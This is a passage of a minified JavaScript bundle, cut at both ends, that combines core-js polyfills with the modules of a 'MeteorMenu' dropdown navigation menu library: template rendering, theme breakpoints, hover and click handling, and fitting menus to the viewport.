dt.apply(Lt?ft.call(St(this)):St(this),arguments)},Ft={copyWithin:function(t,e){return R.call(St(this),t,e,arguments.length>2?arguments[2]:void 0)},every:function(t){return X(St(this),t,arguments.length>1?arguments[1]:void 0)},fill:function(t){return D.apply(St(this),arguments)},filter:function(t){return Ot(this,K(St(this),t,arguments.length>1?arguments[1]:void 0))},find:function(t){return Z(St(this),t,arguments.length>1?arguments[1]:void 0)},findIndex:function(t){return tt(St(this),t,arguments.length>1?arguments[1]:void 0)},forEach:function(t){Y(St(this),t,arguments.length>1?arguments[1]:void 0)},indexOf:function(t){return nt(St(this),t,arguments.length>1?arguments[1]:void 0)},includes:function(t){return et(St(this),t,arguments.length>1?arguments[1]:void 0)},join:function(t){return ct.apply(St(this),arguments)},lastIndexOf:function(t){return at.apply(St(this),arguments)},map:function(t){return _t(St(this),t,arguments.length>1?arguments[1]:void 0)},reduce:function(t){return ut.apply(St(this),arguments)},reduceRight:function(t){return lt.apply(St(this),arguments)},reverse:function(){for(var t,e=this,n=St(e).length,r=Math.floor(n/2),o=0;o<r;)t=e[o],e[o++]=e[--n],e[n]=t;return e},some:function(t){return J(St(this),t,arguments.length>1?arguments[1]:void 0)},sort:function(t){return st.call(St(this),t)},subarray:function(t,e){var n=St(this),r=n.length,o=y(t,r);return new(L(n,n[yt]))(n.buffer,n.byteOffset+o*n.BYTES_PER_ELEMENT,v((void 0===e?r:y(e,r))-o))}},It=function(t,e){return Ot(this,ft.call(St(this),t,e))},Nt=function(t){St(this);var e=Et(arguments[1],1),n=this.length,r=k(t),o=v(r.length),i=0;if(o+e>n)throw $("Wrong length!");for(;i<o;)this[e+i]=r[i++]},Dt={entries:function(){return it.call(St(this))},keys:function(){return ot.call(St(this))},values:function(){return rt.call(St(this))}},Rt=function(t,e){return _(t)&&t[bt]&&"symbol"!=typeof e&&e in t&&String(+e)==String(e)},zt=function(t,e){return Rt(t,e=g(e,!0))?f(2,t[e]):W(t,e)},Bt=function(t,e,n){return!(Rt(t,e=g(e,!0))&&_(n)&&b(n,"value"))||b(n,"get")||b(n,"set")||n.configurable||b(n,"writable")&&!n.writable||b(n,"enumerable")&&!n.enumerable?H(t,e,n):(t[e]=n.value,t)};gt||(B.f=zt,z.f=Bt),a(a.S+a.F*!gt,"Object",{getOwnPropertyDescriptor:zt,defineProperty:Bt}),i(function(){ht.call({})})&&(ht=dt=function(){return ct.call(this)});var Ht=d({},Ft);d(Ht,Dt),h(Ht,pt,Dt.values),d(Ht,{slice:It,set:Nt,constructor:function(){},toString:ht,toLocaleString:Tt}),jt(Ht,"buffer","b"),jt(Ht,"byteOffset","o"),jt(Ht,"byteLength","l"),jt(Ht,"length","e"),H(Ht,vt,{get:function(){return this[bt]}}),t.exports=function(t,e,n,l){l=!!l;var c=t+(l?"Clamped":"")+"Array",f="get"+t,d="set"+t,p=o[c],y=p||{},g=p&&S(p),b=!p||!u.ABV,k={},x=p&&p.prototype,O=function(t,n){var r=t._d;return r.v[f](n*e+r.o,kt)},P=function(t,n,r){var o=t._d;l&&(r=(r=Math.round(r))<0?0:r>255?255:255&r),o.v[d](n*e+o.o,r,kt)},j=function(t,e){H(t,e,{get:function(){return O(this,e)},set:function(t){return P(this,e,t)},enumerable:!0})};b?(p=n(function(t,n,r,o){s(t,p,c,"_d");var i,a,u,l,f=0,d=0;if(_(n)){if(!(n instanceof G||"ArrayBuffer"==(l=w(n))||"SharedArrayBuffer"==l))return bt in n?Pt(p,n):At.call(p,n);i=n,d=Et(r,e);var y=n.byteLength;if(void 0===o){if(y%e)throw $("Wrong length!");if((a=y-d)<0)throw $("Wrong length!")}else if((a=v(o)*e)+d>y)throw $("Wrong length!");u=a/e}else u=m(n),a=u*e,i=new G(a);for(h(t,"_d",{b:i,o:d,l:a,e:u,v:new Q(i)});f<u;)j(t,f++)}),x=p.prototype=E(Ht),h(x,"constructor",p)):i(function(){p(1)})&&i(function(){new p(-1)})&&I(function(t){new p,new p(null),new p(1.5),new p(t)},!0)||(p=n(function(t,n,r,o){s(t,p,c);var i;return _(n)?n instanceof G||"ArrayBuffer"==(i=w(n))||"SharedArrayBuffer"==i?void 0!==o?new y(n,Et(r,e),o):void 0!==r?new y(n,Et(r,e)):new y(n):bt in n?Pt(p,n):At.call(p,n):new y(m(n))}),Y(g!==Function.prototype?M(y).concat(M(g)):M(y),function(t){t in p||h(p,t,y[t])}),p.prototype=x,r||(x.constructor=p));var A=x[pt],C=!!A&&("values"==A.name||void 0==A.name),L=Dt.values;h(p,mt,!0),h(x,bt,c),h(x,wt,!0),h(x,yt,p),(l?new p(1)[vt]==c:vt in x)||H(x,vt,{get:function(){return c}}),k[c]=p,a(a.G+a.W+a.F*(p!=y),k),a(a.S,c,{BYTES_PER_ELEMENT:e}),a(a.S+a.F*i(function(){y.of.call(p,1)}),c,{from:At,of:Ct}),"BYTES_PER_ELEMENT"in x||h(x,"BYTES_PER_ELEMENT",e),a(a.P,c,Ft),N(c),a(a.P+a.F*xt,c,{set:Nt}),a(a.P+a.F*!C,c,Dt),r||x.toString==ht||(x.toString=ht),a(a.P+a.F*i(function(){new p(1).slice()}),c,{slice:It}),a(a.P+a.F*(i(function(){return[1,2].toLocaleString()!=new p([1,2]).toLocaleString()})||!i(function(){x.toLocaleString.call([1,2])})),c,{toLocaleString:Tt}),F[c]=C?A:L,r||C||h(x,pt,L)}}else t.exports=function(){}},,,,,,,,,function(t,e,n){var r=n(78)("meta"),o=n(8),i=n(36),a=n(21).f,u=0,l=Object.isExtensible||function(){return!0},c=!n(19)(function(){return l(Object.preventExtensions({}))}),s=function(t){a(t,r,{value:{i:"O"+ ++u,w:{}}})},f=function(t,e){if(!o(t))return"symbol"==typeof t?t:("string"==typeof t?"S":"P")+t;if(!i(t,r)){if(!l(t))return"F";if(!e)return"E";s(t)}return t[r].i},h=function(t,e){if(!i(t,r)){if(!l(t))return!0;if(!e)return!1;s(t)}return t[r].w},d=function(t){return c&&p.NEED&&l(t)&&!i(t,r)&&s(t),t},p=t.exports={KEY:r,NEED:!1,fastKey:f,getWeak:h,onFreeze:d}},function(t,e,n){var r=n(11),o=n(37),i=n(36),a=n(78)("src"),u=Function.toString,l=(""+u).split("toString");n(72).inspectSource=function(t){return u.call(t)},(t.exports=function(t,e,n,u){var c="function"==typeof n;c&&(i(n,"name")||o(n,"name",e)),t[e]!==n&&(c&&(i(n,a)||o(n,a,t[e]?""+t[e]:l.join(String(e)))),t===r?t[e]=n:u?t[e]?t[e]=n:o(t,e,n):(delete t[e],o(t,e,n)))})(Function.prototype,"toString",function(){return"function"==typeof this&&this[a]||u.call(this)})},function(t,e,n){"use strict";function r(t,e){var n=e&&e.loc,i=void 0,a=void 0;n&&(i=n.start.line,a=n.start.column,t+=" - "+i+":"+a);for(var u=Error.prototype.constructor.call(this,t),l=0;l<o.length;l++)this[o[l]]=u[o[l]];Error.captureStackTrace&&Error.captureStackTrace(this,r);try{n&&(this.lineNumber=i,Object.defineProperty?Object.defineProperty(this,"column",{value:a,enumerable:!0}):this.column=a)}catch(t){}}e.__esModule=!0;var o=["description","fileName","lineNumber","message","name","number","stack"];r.prototype=new Error,e.default=r,t.exports=e.default},,,,,,function(t,e){t.exports=function(t){if("function"!=typeof t)throw TypeError(t+" is not a function!");return t}},function(t,e){var n=t.exports={version:"2.5.7"};"number"==typeof __e&&(__e=n)},function(t,e){t.exports=function(t){if(void 0==t)throw TypeError("Can't call method on  "+t);return t}},function(t,e){t.exports=!1},function(t,e,n){var r=n(363),o=n(230);t.exports=Object.keys||function(t){return r(t,o)}},function(t,e){t.exports=function(t,e){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:e}}},function(t,e){var n=Math.ceil,r=Math.floor;t.exports=function(t){return isNaN(t=+t)?0:(t>0?r:n)(t)}},function(t,e){var n=0,r=Math.random();t.exports=function(t){return"Symbol(".concat(void 0===t?"":t,")_",(++n+r).toString(36))}},,,,,,,,,,,,function(t,e,n){var r=n(18)("unscopables"),o=Array.prototype;void 0==o[r]&&n(37)(o,r,{}),t.exports=function(t){o[r][t]=!0}},function(t,e){t.exports=function(t,e,n,r){if(!(t instanceof e)||void 0!==r&&r in t)throw TypeError(n+": incorrect invocation!");return t}},function(t,e){var n={}.toString;t.exports=function(t){return n.call(t).slice(8,-1)}},function(t,e){t.exports={}},function(t,e,n){var r=n(36),o=n(53),i=n(236)("IE_PROTO"),a=Object.prototype;t.exports=Object.getPrototypeOf||function(t){return t=o(t),r(t,i)?t[i]:"function"==typeof t.constructor&&t instanceof t.constructor?t.constructor.prototype:t instanceof Object?a:null}},function(t,e,n){var r=n(64);t.exports=function(t,e,n){for(var o in e)r(t,o,e[o],n);return t}},function(t,e,n){var r=n(21).f,o=n(36),i=n(18)("toStringTag");t.exports=function(t,e,n){t&&!o(t=n?t:t.prototype,i)&&r(t,i,{configurable:!0,value:e})}},function(t,e,n){var r=n(77),o=Math.max,i=Math.min;t.exports=function(t,e){return t=r(t),t<0?o(t+e,0):i(t,e)}},function(t,e,n){var r=n(8);t.exports=function(t,e){if(!r(t)||t._t!==e)throw TypeError("Incompatible receiver, "+e+" required!");return t}},,,,,,,,,function(t,e){var n;n=function(){return this}();try{n=n||Function("return this")()||(0,eval)("this")}catch(t){"object"==typeof window&&(n=window)}t.exports=n},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var o=n(27),i=n.n(o),a=function(){function t(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}return function(e,n,r){return n&&t(e.prototype,n),r&&t(e,r),e}}(),u=function(){function t(){r(this,t)}return a(t,null,[{key:"dispatch",value:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:document,n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null,r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};r.detail||(r.detail={}),void 0==r.bubbles&&(r.bubbles=!0),r.detail.originalEvent=n;var o=new CustomEvent("meteor:"+t,r);return e.dispatchEvent(o),i.a.info("Dispatching 'meteor:"+t+"' event",o),o}},{key:"listenForMouseEnter",value:function(t,e){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2];t.addEventListener("mouseenter",function(t){MeteorMenu.isTouchDevice||e(t)},n),t.addEventListener("touchend",function(t){MeteorMenu.isTouchDevice&&e(t)},n)}},{key:"listenForClick",value:function(t,e){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2];t.addEventListener("click",function(t){MeteorMenu.isTouchDevice||e(t)},n);var r=void 0,o=!1;t.addEventListener("touchstart",function(t){clearTimeout(r),o=!1}),t.addEventListener("touchmove",function(t){o=!0}),t.addEventListener("touchend",function(t){MeteorMenu.isTouchDevice&&!o&&(r=setTimeout(function(){e(t)},100))},n)}}]),t}();e.a=u},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var o=function(){function t(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}return function(e,n,r){return n&&t(e.prototype,n),r&&t(e,r),e}}(),i=function(){function t(){r(this,t),this.links=[]}return o(t,[{key:"canExplore",value:function(t){throw new TypeError("A sub-class of Explorer must include the `canExplore` method")}},{key:"explore",value:function(t){throw new TypeError("A sub-class of Explorer must include the `explore` method")}}]),t}();e.a=i},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var o=n(290),i=n.n(o),a=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t},u=function(){function t(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}return function(e,n,r){return n&&t(e.prototype,n),r&&t(e,r),e}}(),l=function(){function t(e){if(r(this,t),this.constructor.exists(e)){this.handle=e,this.handlebars=this.load("template.handlebars");var n=this.load("script.js").default;this.afterRenderCallback=n.afterRender,this.schema=this.schemaWithDefaults(n.schema),this.defaultSettings=this.getDefaultSettings()}}return u(t,[{key:"load",value:function(t){return n(292)("./"+this.handle+"/"+t)}},{key:"afterRender",value:function(t,e){this.afterRenderCallback(t,e)}},{key:"schemaWithDefaults",value:function(t){return t.concat(i.a.schema)}},{key:"getDefaultSettings",value:function(){var t={};return this.schema.forEach(function(e){t[e.id]=e.default}),t}},{key:"handleSubLinkClick",value:function(t,e){MeteorMenu.isTouchDevice&&e.hasAttribute("data-m-touch-hover")?t.preventDefault():window.location=e.getAttribute("href")}},{key:"attachMenuData",value:function(t){var e=t.settings,n=this;this.$menu.setAttribute("data-meteor-template",this.handle),this.$menu.className="meteor-menu",this.$menu.setAttribute("data-meteor-id",t.id||""),this.$menu.setAttribute("data-meteor-action",e.action),this.$menu.setAttribute("data-meteor-animation",e.animation),"vertical"===this.handle&&this.$menu.setAttribute("data-meteor-stack-mobile-links",e.stack_mobile_links),this.$menu.querySelectorAll("a").forEach(function(t){t.setAttribute("data-m-link",""),t.hasAttribute("data-no-nav")||t.addEventListener("click",function(e){n.handleSubLinkClick(e,t)})})}},{key:"render",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};t.settings=a(this.defaultSettings,t.settings),t.global_settings=MeteorMenu.data.settings;var e=document.createElement("div");if(e.innerHTML=this.handlebars(t),1!=e.children.length)throw"Template "+this.handle+" must have only one container";return this.$menu=e.children[0],this.attachMenuData(t),this.afterRender(this.$menu,t),this.$menu}}],[{key:"exists",value:function(t){return Object.keys(i.a.templates).includes(t)}}]),t}();l.templates=i.a.templates,e.a=l},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!==(void 0===e?"undefined":l(e))&&"function"!=typeof e?t:e}function i(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+(void 0===e?"undefined":l(e)));t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var a=n(291),u=n.n(a),l="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},c=function(){function t(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}return function(e,n,r){return n&&t(e.prototype,n),r&&t(e,r),e}}(),s=function(t){function e(t){r(this,e);var n=o(this,(e.__proto__||Object.getPrototypeOf(e)).call(this,t));return n.name="ThemeNotFound",n}return i(e,t),e}(Error),f=function(){function t(e,n,o){r(this,t),this._breakpoint=e,this._queries=n,this._blockedQueries=o}return c(t,[{key:"getBreakpoint",value:function(){return this._breakpoint}},{key:"getQuery",value:function(){return this._queries}},{key:"getBlockedQueries",value:function(){return this._blockedQueries}}],[{key:"fromNameAndVersion",value:function(t,e){var n=[],r=[];try{var o=this.loadConfig(t,e);return new this(o.breakpoint||0,o.queries||n,o.blockedQueries||r)}catch(t){if("ThemeNotFound"==t.name)return new this(0,n,r);throw t}}},{key:"loadConfig",value:function(t,e){var n=u.a[t];if(!n)throw new s("Theme name '"+t+"' not found");var r=Object.keys(n).find(function(t){return new RegExp(t).test(e)});if(!r)throw new s("Theme version '"+e+"' not found");return n[r]}}]),t}();e.a=f},,,,function(t,e,n){var r=n(51),o=n(232),i=n(53),a=n(23),u=n(667);t.exports=function(t,e){var n=1==t,l=2==t,c=3==t,s=4==t,f=6==t,h=5==t||f,d=e||u;return function(e,u,p){for(var v,m,y=i(e),g=o(y),b=r(u,p,3),w=a(g.length),_=0,k=n?d(e,w):l?d(e,0):void 0;w>_;_++)if((h||_ in g)&&(v=g[_],m=b(v,_,y),t))if(n)k[_]=m;else if(m)switch(t){case 3:return!0;case 5:return v;case 6:return _;case 2:k.push(v)}else if(s)return!1;return f?-1:c||s?s:k}}},function(t,e,n){var r=n(13),o=n(675),i=n(230),a=n(236)("IE_PROTO"),u=function(){},l=function(){var t,e=n(229)("iframe"),r=i.length;for(e.style.display="none",n(350).appendChild(e),e.src="javascript:",t=e.contentWindow.document,t.open(),t.write("<script>document.F=Object<\/script>"),t.close(),l=t.F;r--;)delete l.prototype[i[r]];return l()};t.exports=Object.create||function(t,e){var n;return null!==t?(u.prototype=r(t),n=new u,u.prototype=null,n[a]=t):n=l(),void 0===e?n:o(n,e)}},function(t,e,n){var r=n(363),o=n(230).concat("length","prototype");e.f=Object.getOwnPropertyNames||function(t){return r(t,o)}},function(t,e){e.f={}.propertyIsEnumerable},function(t,e,n){var r=n(8);t.exports=function(t,e){if(!r(t))return t;var n,o;if(e&&"function"==typeof(n=t.toString)&&!r(o=n.call(t)))return o;if("function"==typeof(n=t.valueOf)&&!r(o=n.call(t)))return o;if(!e&&"function"==typeof(n=t.toString)&&!r(o=n.call(t)))return o;throw TypeError("Can't convert object to primitive value")}},,,,,,,,,,,,,,function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var o=n(110),i=(n(315),n(136)),a=n(137),u=n(48),l=(n(111),n(289),n(138)),c=n.n(l),s=n(27),f=n.n(s),h=function(){function t(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}return function(e,n,r){return n&&t(e.prototype,n),r&&t(e,r),e}}(),d=function(){function t(e,n,o){r(this,t),this.placement=n,this.data=c.a.deepCopy(e),this.data.links=t.getLinkData(e,o),this.global_settings=MeteorMenu.data.settings,this.id=e.id,this.title=e.title,this.objectPath=e.object_path,this.objectId=e.object_id,this.listHandle=e.list_handle,this.templateHandle=e.template,this.manualAttach=e.manual_attach,this.handle=e.handle,this.$menus=[]}return h(t,[{key:"getLinks",value:function(){return this.placement.place(this)}},{key:"applySettings",value:function(t){if(t.style.zIndex=this.global_settings.z_index||9999,"vertical"==t.getAttribute("data-meteor-template"))var e=parseInt(this.global_settings.mobile_vertical_offset)+"px";else var e=parseInt(this.global_settings.vertical_offset)+"px";"0px"!=e&&(t.style.marginTop=e);for(var n=t.parentNode;n;){if(n.tagName){var r=window.getComputedStyle(n).position;if("relative"==r)break;if("fixed"==r){t.setAttribute("data-meteor-fixed-parent",!0);break}}n=n.parentNode}}},{key:"render",value:function(t){var e=t||this.templateHandle,n=new o.a(e);if(n)return n.render(this.data);console.warn('MeteorMenu: "'+e+"\" isn't a valid template \n",this)}},{key:"firstVisibleMenu",value:function(){var t=this.$links.find(function(t){return!(0===t.offsetWidth&&0===t.offsetHeight)});if(t)return t.meteorMenu.meteorMenuAction}},{key:"show",value:function(){var t=this.firstVisibleMenu();t&&t.show()}},{key:"hide",value:function(){var t=this.firstVisibleMenu();t&&t.hide()}},{key:"forceShow",value:function(){var t=!(arguments.length>0&&void 0!==arguments[0])||arguments[0],e=this.firstVisibleMenu();e&&(t?e.forceShow():e.forceHide())}},{key:"attachToLink",value:function(t){arguments.length>1&&void 0!==arguments[1]&&arguments[1]&&t.meteorMenu&&(t.meteorMenu.parentNode.removeChild(t.meteorMenu),t.meteorMenu=null);var e=t.nextSibling,n="vertical"==t.meteorAlignment,r=void 0;if(!t.meteorMenu){r=this.render(n?"vertical":null),t.parentNode.insertBefore(r,e),t.meteorMenu=r,r.meteorButton=t,r.meteorInstance=this,t.setAttribute("data-has-meteor-menu",!0);var o=new i.a(r);o.addHandlers(),this.applySettings(r),o.fitInViewport(),this.$menus.push(r)}}},{key:"isDisabledByWidth",value:function(){var t=parseInt(this.global_settings.disable_at_width);return t>0&&window.matchMedia("(max-width: "+t+"px)").matches}},{key:"isAttachable",value:function(){return!this.disabled&&!this.isDisabledByWidth()}},{key:"store",value:function(){var t=!(arguments.length>0&&void 0!==arguments[0])||arguments[0],e=t?MeteorMenu.attachedMenus:MeteorMenu.detachedMenus,n=t?MeteorMenu.detachedMenus:MeteorMenu.attachedMenus;e.includes(this)||e.push(this);var r=n.indexOf(this);n.splice(r,1)}},{key:"detach",value:function(){this.$menus.forEach(function(t){t.parentNode&&t.parentNode.removeChild(t)}),this.$links.forEach(function(t){t.meteorMenu&&(t.meteorMenu.meteorMenuAction.removeHandlers(),t.meteorMenu=null,t.removeAttribute("data-has-meteor-menu"))}),this.$menus=[],this.store(!1)}},{key:"attach",value:function(){var t=this;if(!this.isAttachable())return void(MeteorMenu.detachedMenus.includes(this)||MeteorMenu.detachedMenus.push(this));this.$links=this.getLinks(),this.$links.length<1&&f.a.warn("Couldn't find a link for menu \""+this.title+'"',this),this.$links.forEach(function(e){var n=e.meteorCommonParentNearest;-1==MeteorMenu.$commonParents.indexOf(n)&&MeteorMenu.$commonParents.push(n),e.meteorAlignment=a.a.getButtonAlignment(e),t.attachToLink(e)}),this.store(!0)}}],[{key:"reduceNestLevel",value:function(t){var e=this;return t.forEach(function(t){--t.nest_level,t.links&&t.links.length>0&&e.reduceNestLevel(t.links)}),t}},{key:"getLinkData",value:function(t,e){var n=t.title||t.object_id||t.object_path,r=e[t.sub_list_handle||t.list_handle];if(!n||!r)return[];if(t.sub_list_handle)return e[t.sub_list_handle].links;var o=u.a.whichLink(t,r.links);if(!o)return[];var i=c.a.deepCopy(o.links);return this.reduceNestLevel(i)}},{key:"countLinks",value:function(t){var e=this,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0;return t?(n+=t.length,t.forEach(function(t){t.links&&(n+=e.countLinks(t.links))}),n):n}}]),t}();e.a=d},,,function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var o=n(137),i=n(108),a=function(){function t(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}return function(e,n,r){return n&&t(e.prototype,n),r&&t(e,r),e}}(),u=function(){function t(e){r(this,t),this.$menu=e,this.$button=e.meteorButton,this.alignment=this.$button.meteorAlignment,this.settings=e.meteorInstance.data.settings,this.hoverDelayTime=200,this.hoverDelay,this.resizeDelay,e.meteorMenuAction=this}return a(t,[{key:"fitInViewport",value:function(){"vertical"!=this.alignment&&("none"==window.getComputedStyle(this.$menu).display&&this.$menu.style.setProperty("display","block","important"),i.a.dispatch("beforeFit",this.$menu),o.a.fit(this.$menu),i.a.dispatch("afterFit",this.$menu),this.$menu.style.removeProperty("display"))}},{key:"show",value:function(){this.isActive()||(this.$menu.setAttribute("data-active",!0),document.documentElement.setAttribute("data-meteor-visible",""),i.a.dispatch("show",this.$menu))}},{key:"hide",value:function(){this.isActive()&&(this.$menu.setAttribute("data-active",!1),document.documentElement.removeAttribute("data-meteor-visible"),i.a.dispatch("hide",this.$menu))}},{key:"forceShow",value:function(){this.$menu.setAttribute("data-meteor-force-show",!0)}},{key:"forceHide",value:function(){this.$menu.setAttribute("data-meteor-force-show",!1)}},{key:"forceToggle",value:function(){var t=!!this.$menu.getAttribute("data-meteor-force-show");this.$menu.setAttribute("data-meteor-force-show",!t)}},{key:"toggle",value:function(){"true"==this.$menu.getAttribute("data-active")?this.hide():this.show()}},{key:"isForceVertical",value:function(){var t=parseInt(this.settings.mobile_breakpoint);return!!t&&window.matchMedia("(max-width: "+t+"px)").matches}},{key:"isHorizontal",value:function(){return!this.isForceVertical()&&"horizontal"==this.alignment}},{key:"isHoverable",value:function(){return"hover"==this.settings.action&&this.isHorizontal()}},{key:"isClickable",value:function(){return"click"==this.settings.action||MeteorMenu.isTouchDevice}},{key:"isActive",value:function(){return"true"==this.$menu.getAttribute("data-active")}},{key:"handleButtonEnter",value:function(e){this.isHoverable()&&(clearTimeout(this.hoverDelay),t.hideOtherActiveMenus(this.$menu),this.show())}},{key:"handleButtonLeave",value:function(t){var e=this;this.isHoverable()&&(this.hoverDelay=setTimeout(function(){e.hide()},this.hoverDelayTime))}},{key:"handleButtonClick",value:function(e,n){!this.isClickable()&&this.isHorizontal()?n.hasAttribute("href")&&(location.href=n.getAttribute("href")):(t.hideOtherActiveMenus(this.$menu),this.toggle())}},{key:"handleMenuEnter",value:function(t){this.isHoverable()&&clearTimeout(this.hoverDelay)}},{key:"handleMenuLeave",value:function(t){var e=this;this.isHoverable()&&(this.hoverDelay=setTimeout(function(){e.hide()},this.hoverDelayTime))}},{key:"handleDocumentClick",value:function(t){var e=t.target.closest(".meteor-menu")==this.$menu,n=t.target.closest("a")||t.target.closest("button");n==this.$button?this.handleButtonClick(t,n):e||this.hide()}},{key:"handleWindowResize",value:function(t){clearTimeout(this.resizeDelay),this.resizeDelay=setTimeout(this.fitInViewport.bind(this),200)}},{key:"handleEvent",value:function(t){switch(t.type){case"contextmenu":MeteorMenu.altPress&&this.forceToggle();break;case"mouseenter":if(MeteorMenu.isTouchDevice)break;t.target==this.$button&&this.handleButtonEnter(t),t.target==this.$menu&&this.handleMenuEnter(t);break;case"mouseleave":if(MeteorMenu.isTouchDevice)break;t.target==this.$button&&this.handleButtonLeave(t),t.target==this.$menu&&this.handleMenuLeave(t);break;case"click":t.preventDefault(),t.stopImmediatePropagation();break;case"meteor:documentClick":this.handleDocumentClick(t.detail.originalEvent);break;case"meteor:windowResize":this.handleWindowResize(t.detail.originalEvent)}}},{key:"manageHandlers",value:function(t){var e=this;[{target:this.$button,actions:["mouseenter","mouseleave","click","contextmenu"]},{target:this.$menu,actions:["mouseenter","mouseleave"]},{target:document,actions:["meteor:documentClick"]},{target:window,actions:["meteor:windowResize"]}].forEach(function(n){n.actions.forEach(function(r){"add"==t?n.target.addEventListener(r,e):n.target.removeEventListener(r,e)})})}},{key:"addHandlers",value:function(){this.manageHandlers("add")}},{key:"removeHandlers",value:function(){this.manageHandlers("remove")}}],[{key:"hideOtherActiveMenus",value:function(t){MeteorMenu.attachedMenus.forEach(function(e){(e.$menus||[]).forEach(function(e){e!=t&&e.meteorMenuAction.hide()})})}}]),t}();e.a=u},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var o=n(111),i=function(){function t(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}return function(e,n,r){return n&&t(e.prototype,n),r&&t(e,r),e}}(),a=function(){function t(){r(this,t)}return i(t,null,[{key:"elementIsBlockType",value:function(t){var e=["block","flex","list-item","table-cell","table-row"],n=window.getComputedStyle(t),r=n.display,o="none"!=n.float;return e.includes(r)&&!o}},{key:"getBreakpoint",value:function(){var t=MeteorMenu.data.theme,e=MeteorMenu.data.settings.mobile_breakpoint||o.a.fromNameAndVersion(t.name,t.version).getBreakpoint();return parseInt(e)||0}},{key:"getButtonAlignment",value:function(t){var e=this.getBreakpoint();if(e>0){return window.matchMedia("(max-width: "+e+"px)").matches?"vertical":"horizontal"}var n=t.closest("li")||t;return this.elementIsBlockType(n)?"vertical":"horizontal"}},{key:"fit",value:function(t){t.style.removeProperty("height"),t.style.removeProperty("margin-left");var e=t.querySelector(".m-pointer")||document.createElement("div"),n=t.meteorButton,r=document.documentElement.clientWidth||document.body.clientWidth||window.innerWidth;t.offsetWidth>=r?t.style.setProperty("width",r+"px"):t.style.removeProperty("width");var o=t.getBoundingClientRect(),i=n.getBoundingClientRect(),a=parseInt(t.style.marginLeft),u=r-o.right+(a||0);u<0?(t.style.setProperty("margin-left",u+"px"),e.style.setProperty("margin-left",-1*u+i.width/2+"px")):(t.style.removeProperty("margin-left"),e.style.setProperty("margin-left",i.width/2+"px"))}}]),t}();e.a=a},function(t,e){t.exports={deepCopy:function(t){return JSON.parse(JSON.stringify(t))}}},,,,,,,,,function(t,e,n){"use strict";var r=n(11),o=n(1),i=n(64),a=n(95),u=n(63),l=n(149),c=n(91),s=n(8),f=n(19),h=n(150),d=n(96),p=n(671);t.exports=function(t,e,n,v,m,y){var g=r[t],b=g,w=m?"set":"add",_=b&&b.prototype,k={},x=function(t){var e=_[t];i(_,t,"delete"==t?function(t){return!(y&&!s(t))&&e.call(this,0===t?0:t)}:"has"==t?function(t){return!(y&&!s(t))&&e.call(this,0===t?0:t)}:"get"==t?function(t){return y&&!s(t)?void 0:e.call(this,0===t?0:t)}:"add"==t?function(t){return e.call(this,0===t?0:t),this}:function(t,n){return e.call(this,0===t?0:t,n),this})};if("function"==typeof b&&(y||_.forEach&&!f(function(){(new b).entries().next()}))){var E=new b,S=E[w](y?{}:-0,1)!=E,M=f(function(){E.has(1)}),O=h(function(t){new b(t)}),P=!y&&f(function(){for(var t=new b,e=5;e--;)t[w](e,e);return!t.has(-0)});O||(b=e(function(e,n){c(e,b,t);var r=p(new g,e,b);return void 0!=n&&l(n,m,r[w],r),r}),b.prototype=_,_.constructor=b),(M||P)&&(x("delete"),x("has"),m&&x("get")),(P||S)&&x(w),y&&_.clear&&delete _.clear}else b=v.getConstructor(e,t,m,w),a(b.prototype,n),u.NEED=!0;return d(b,t),k[t]=b,o(o.G+o.W+o.F*(b!=g),k),y||v.setStrong(b,t,m),b}},function(t,e,n){"use strict";var r=n(37),o=n(64),i=n(19),a=n(73),u=n(18);t.exports=function(t,e,n){var 